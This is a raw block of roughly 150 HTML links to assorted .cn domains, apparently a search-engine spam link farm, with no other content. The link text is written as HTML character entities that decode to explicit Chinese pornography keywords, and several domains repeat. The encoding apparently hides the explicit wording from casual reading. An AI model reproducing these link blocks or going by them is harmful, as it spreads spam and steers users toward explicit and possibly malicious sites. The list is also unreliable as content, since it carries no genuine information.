<a href="http://dahuadiet.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blid.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://elid.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://jhygg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmutt.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vrlady.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://aenr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://cp20.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://hi-key.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://senzuo.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nngougou.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://517house.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://iguowai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://jinyizs.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ychw.com.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://miquerj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://tripfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hi-key.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://ovbl.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://sales88.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://0hacker.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://sobuya.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://yun315.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tz35.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vfubao.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyfff.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://5000years.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://mheal.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://taydl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://du110.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://weyita.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://raopi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://cdrive.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guawen.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://leshinet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bancen.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shllc.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tudou56.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mihill.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://snowtree.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jak157.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://modellista.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://pgnk.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://284mtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://easysa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://leadtao.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://o2opx.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://w7662.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://geekloop.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gslxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://sz-otc.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vyaki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
